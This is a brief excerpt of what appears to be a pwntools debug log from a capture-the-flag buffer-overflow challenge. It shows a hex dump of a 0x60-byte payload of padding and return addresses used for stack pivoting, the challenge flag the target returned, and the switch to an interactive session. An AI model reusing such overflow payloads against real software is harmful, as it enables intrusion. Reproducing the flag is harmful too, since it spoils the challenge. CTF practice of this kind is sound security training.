 —>
[DEBUG] Sent 0x60 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61
    *
    00000050  a0 10 60 00  00 00 00 00  0d 09 40 00  00
    00000060
[DEBUG] Received 0x1 bytes:
    '\n'
[DEBUG] Received 0x1b bytes:
    'hgame{E4sy_St4cK_P1voTing}\n'
hgame{E4sy_St4cK_P1voTing}
[*] Switching to interactive mode